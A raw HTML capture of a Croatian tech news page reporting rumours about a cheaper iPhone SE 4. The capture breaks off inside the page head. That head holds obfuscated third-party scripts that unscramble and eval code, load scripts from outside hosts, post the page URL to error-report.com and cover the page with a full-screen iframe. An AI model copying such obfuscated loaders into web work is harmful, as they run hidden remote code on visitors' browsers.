

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zimo.dnevnik.hr/clanak/dobre-vijesti-za-one-koji-zele-jeftiniji-iphone---827747.html
body_size: 26604
content:
<!DOCTYPE html>
<html class="no-js" lang="hr">
    <head>
        <meta charset="utf-8">
                <link rel="canonical" href="https://zimo.dnevnik.hr/clanak/dobre-vijesti-za-one-koji-zele-jeftiniji-iphone---827747.html"> 

                    
        <script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
                                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	            
        <script type='application/ld+json' class='sd-newsArticle'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/zimo.dnevnik.hr\/clanak\/dobre-vijesti-za-one-koji-zele-jeftiniji-iphone---827747.html"},"datePublished":"2024-02-10T10:38:04+00:00","dateModified":"2024-02-10T15:11:01+00:00","description":"Dok ove godine od Applea očekujemo samo seriju iPhone 16, sljedeće godine kompanija bi mogla predstaviti i jeftiniji model svojih telefona.","articleBody":"Apple je nekoliko puta mijenjao mišljenje o svojim telefonima iz serije SE. Riječ je o najjeftinijim modelima iPhonea koji donose određeni kompromis jer, iako telefoni dolaze sa snažnim hardverom, u odnosu na skuplje modele imaju stariji dizajn, mali ekran, lošije kamere itd. Iako se jedno vrijeme činilo kako bi u potpunosti mogli odustati od prodaje ovakvih telefona, čini se kako Apple ipak priprema četvrtu generaciju iPhonea SE, a što možemo očekivati od tog uređaja, saznali smo ovaj tjedan. Naravno, nije riječ o službenim informacijama, već o glasinama koje dolaze od osoba upoznatih s planovima kompanije, a prema tim planovima, iPhone SE 4 u prodaji bi se trebao pojaviti tijekom sljedeće godine, a dizajnom će biti sličan nadolazećem modelu iPhone 16, pri čemu treba naglasiti kako je ostalo još dosta vremena do njegova predstavljanja tako da bi Apple tijekom sljedećih mjeseci mogao nešto promijeniti oko njegova dizajna i opcija. Ono što možemo očekivati jest uređaj s dijagonalom ekrana od 6,1 inč, a zanimljivo je da bi, kao i na skupljim modelima, i ovaj uređaj trebao dobiti opciju Dynamic Island. Kao i na dosadašnjim modelima iz jeftinije Appleove serije, i SE4 trebao bi imati samo jednu kameru sa stražnje strane. S obzirom na to da su svi raniji modeli jeftinijeg iPhonea imali napredan hardver, odnosno kada su predstavljeni pokretale su ih posljednje generacije Appleovih čipova, isto možemo očekivati i za SE4. Njega bi, dakle, trebao pokretati ili čip s iPhonea 15 Pro - riječ je o A17 Pro čipu ili nadolazeći čipset A18 Bionic koji će biti ugrađen u modele iPhone 16 i 16 Plus. Krajem prošle godine o Appleovim planovima pisao je i poznati analitičar Ming-Chi Kuo koji je tada rekao da bi novi model iz serije SE trebao biti baziran ili na iPhoneu 14 ili na 16 te da će imati OLED ekran i Appleov 5G modem. Ovaj modem trebao bi se prvi put pojaviti upravo na ovom telefonu, a Apple je navodno ranije imao velikih problema s njegovim razvojem, no čini se kako su ti problemi sada ipak riješeni. Izvor: Phone Arena","headline":"Dobre vijesti za one koji žele jeftiniji iPhone","author":[{"@type":"Person","name":"Hrvoje Jurman","url":"https:\/\/zimo.dnevnik.hr"}],"keywords":"apple,iphone,iphone se,iphone se 4,jeftiniji iphone,tehnologija,iphone 16,iphone 16 pro","publisher":{"@type":"Organization","name":"Zimo.co","logo":{"@type":"ImageObject","url":"https:\/\/zimo.dnevnik.hr\/static\/hr\/cms\/zimo\/img\/zimo-logo-amp.png","width":125,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Feb2024\/62739575-iphone.jpg","width":1920,"height":1080}}</script>

<script type='application/ld+json' class='sd-bradcrumbList'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"\/tehnologija\/","name":"Tehnologija"}},{"@type":"ListItem","position":2,"item":{"@id":"\/","name":"Naslovnica"}}]}</script>


        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
                    <meta name="theme-color" content="#ffffff" />
                <meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk" />
        <meta name="msvalidate.01" content="58D4F61EE967298E9B182E3E7C1639CB" />
        <meta property="fb:pages" content="143726788992462" />
        <title>Dobre vijesti za one koji žele jeftiniji iPhone</title>
        <meta name="description" content="Dok ove godine od Applea očekujemo samo seriju iPhone 16, sljedeće godine kompanija bi mogla predstaviti i jeftiniji model svojih telefona." >
<meta name="keywords" content="apple,iphone,iphone se,iphone se 4,jeftiniji iphone,tehnologija,iphone 16,iphone 16 pro" >
<meta property="fb:app_id" content="543020812522754" >
<meta property="og:title" content="Dobre vijesti za one koji žele jeftiniji iPhone" >
<meta property="og:type" content="article" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Zimo.co" >
<meta property="og:url" content="https://zimo.dnevnik.hr/clanak/dobre-vijesti-za-one-koji-zele-jeftiniji-iphone---827747.html" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/Feb2024/62739575-iphone.jpg" >
<meta property="og:description" content="Dok ove godine od Applea očekujemo samo seriju iPhone 16, sljedeće godine kompanija bi mogla predstaviti i jeftiniji model svojih telefona." >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@zimoonline" >
<meta name="twitter:creator" content="@zimoonline" >
<meta name="twitter:title" content="Dobre vijesti za one koji žele jeftiniji iPhone" >
<meta name="twitter:description" content="Dok ove godine od Applea očekujemo samo seriju iPhone 16, sljedeće godine kompanija bi mogla predstaviti i jeftiniji model svojih telefona." >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/Feb2024/62739575-iphone.jpg" >
<meta name="subtitle" content="iPhone SE" >
        <link rel="apple-touch-icon" href="/static/hr/cms/zimo/apple-touch-icon.png">
        <link rel="shortcut icon" href="/static/hr/cms/zimo/favicon.ico">
                                    				
                		    <link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    
    




<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"zimo",
    siteId:"200",
    isGallery:false,
    sectionId: 200007,
    subsiteId: 10004422,    
    gemius_code:".WngHadoY2sFJ3clu7r4aHZG7MnZO8PCJ_WoIHScq9j.o7",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"543020812522754",
    upscore:"\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cscript\u003E\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027zimo.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u002Dbody\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020false\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0020\u0027Tehnologija\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272024\u002D02\u002D10T15\u003A02\u002B01\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020107,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A\u0020827747,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\/script\u003E",
    pageContext:{"contentType":"article","contentId":827747,"contentKeywords":["apple","iphone","iphone-se","iphone-se-4","jeftiniji-iphone","tehnologija","iphone-16","iphone-16-pro"],"contentDate":"20240210","mobileApp":false,"realSiteId":200,"sectionName":"Tehnologija"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"zimo_desk_float"]},"inside-1":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_1"]},"inside-2":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_2"]},"inside-3":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_3"]},"inside-4":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_4"]},"inside-5":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_5"]},"inside-6":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_6"]},"inside-7":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_7"]},"bot-1":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_bot_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"zimo_desk_bot_1"]},"aside-1":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_1",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"zimo_desk_aside_1"]},"aside-2":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_2",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"zimo_desk_aside_2"]},"aside-3":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_aside_3",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"zimo_desk_aside_3"]},"photo":{"defs":["\/18087324\/ZIMO_MOB\/zimo_desk_photo",[[300,100],[320,50]],"zimo_desk_photo"]},"interstitial":{"defs":["\/18087324\/ZIMO_DESK\/zimo_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"zimo","keywords":["apple","iphone","iphone se","iphone se 4","jeftiniji iphone","tehnologija","iphone 16","iphone 16 pro"],"description_url":"https:\/\/zimo.dnevnik.hr\/clanak\/dobre-vijesti-za-one-koji-zele-jeftiniji-iphone---827747.html","ads_enabled":true,"page_type":"article","content_id":"article:827747","domain":"zimo.dnevnik.hr","section":"tehnologija","top_section":"tehnologija"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-60",
    ntDotmetricsSectionID:978,
    headScript:"\u003Cscript\u0020type\u003D\u0022text\/javascript\u0022\u0020src\u003D\u0022\/\/static.dnevnik.hr\/static\/hr\/shared\/js\/Mypoll.js\u0022\u003E\u003C\/script\u003E",
    headLink:""
}
const page_meta = {"site":{"id":200,"real_id":200,"section_id":200007,"subsite_id":10004422,"hostname":"zimo.dnevnik.hr","type":"article","type_id":null,"seo_url":"https:\/\/zimo.dnevnik.hr\/clanak\/dobre-vijesti-za-one-koji-zele-jeftiniji-iphone---827747.html","topic":"Tehnologija"},"article":{"id":827747,"title":"Dobre vijesti za one koji \u017eele jeftiniji iPhone","teaser":"Dobre vijesti za one koji \u017eele jeftiniji iPhone","summary":"Dok ove godine od Applea o\u010dekujemo samo seriju iPhone 16, sljede\u0107e godine kompanija bi mogla predstaviti i jeftiniji model svojih telefona.","authors":["Hrvoje 